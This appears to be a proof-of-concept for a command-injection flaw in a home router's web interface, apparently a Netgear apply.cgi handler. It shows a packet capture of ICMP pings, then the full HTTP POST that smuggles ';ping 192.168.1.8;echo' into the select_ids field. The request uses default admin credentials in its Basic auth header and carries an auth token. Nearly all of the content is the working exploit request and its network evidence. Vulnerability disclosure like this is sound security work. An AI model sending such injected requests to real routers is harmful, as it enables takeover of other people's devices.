 834 191.207256 192.168.1.8 192.168.1.255 NBNS
835 191.207461 192.168.1.8 192.168.1.255 NBNS
836 191.207604 192.168.1.8 192.168.1.255 NBNS
837 191.663077 192.168.1.1 192.168.1.8 ICMP
838 191.663250 192.168.1.8 192.168.1.1 ICMP
839 191.957804 192.168.1.8 192.168.1.255 NBNS
840 191.958025 192.168.1.8 192.168.1.255 NBNS
841 191.958164 192.168.1.8 192.168.1.255 NBNS
842 192.673191 192.168.1.1 192.168.1.8 ICMP
843 192.673252 192.168.1.8 192.168.1.1 ICMP
844 193.218750 fe80::d42:a927:a:6c… ff02::1:2 DHCPv6
845 193.672638 192.168.1.1 192.168.1.8 ICMP
846 193.672794 192.168.1.8 192.168.1.1 ICMP
847 194.678031 192.168.1.1 192.168.1.8 ICMP
848 194.678200 192.168.1.8 192.168.1.1 ICMP
849 195.686795 192.168.1.1 192.168.1.8 ICMP
850 195.686969 192.168.1.8 192.168.1.1 ICMP
851 196.683006 192.168.1.1 192.168.1.8 ICMP
852 196.683071 192.168.1.8 192.168.1.1 ICMP
853 197.687059 192.168.1.1 192.168.1.8 ICMP
854 197.687231 192.168.1.8 192.168.1.1 ICMP
Original request Edited request Response
Raw Params Headers Hex
POST /apply.cgi?/GREEN_http_basic.htm%20timestamp=5412552337774 HTTP/1.1
Host: 192.168.1.1
Content-Length: 369
Cache-Control: max-age=0
Authorization: Basic YWRtaW46cGFzc3dvcmQ=
Origin: http://192.168.1.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.1/GREEN_http_basic.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
auth_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOiI0NDgzIiwiaXNzIjoid3d3Lm5ldGdlYXIuY29tIiwic3ViIjoiTW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luN
jQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQw==.3f00126bc33a5b173dc86cee3edbee7565c9e838cf41aa815e462fa6fb1b3fab
Connection: close
submit_flag=pause_download&download_type=http&green_download_open_flag=&enable_green_download=on&download_type_1=http&download_url=&user_name=&password=&
user_name_hid=&password_hid=&decodeurl=&priority_sel=4&chbx_item=2*%E6%AD%A3%E5%9C%A8%E8%BF%9E%E6%8E%A5&priority_sel=4&priority_sel=4&select_ids=2\';ping
192.168.1.8;echo'&select_ids_queuen=&priority_val=&file_type=2